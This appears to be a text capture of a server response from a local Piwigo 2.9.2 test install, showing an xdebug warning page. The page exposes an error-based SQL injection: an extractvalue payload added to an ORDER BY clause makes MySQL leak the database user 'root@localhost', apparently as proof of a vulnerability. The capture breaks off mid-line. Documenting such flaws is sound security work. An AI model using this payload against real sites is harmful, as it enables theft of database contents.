 HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 07:03:49 GMT
Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 6135
Connection: close
Content-Type: text/html
<pre><br />
<font size='1'><table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>( ! )</span> Warning: [mysql error 1105] XPATH syntax
error: '
root@localhost'
SELECT DISTINCT id  FROM piwigo_images
INNER JOIN piwigo_image_category ON id = image_id
WHERE 1 = 1
AND date_creation IS NOT NULL
ORDER BY date_creation DESC, date_available DESC, file,
extractvalue(0x0a,concat(0x0a,(select user()))) in
C:\wamp\www\piwigo-2.9.2\piwigo\include\dblayer\functions_mysqli.inc.php on line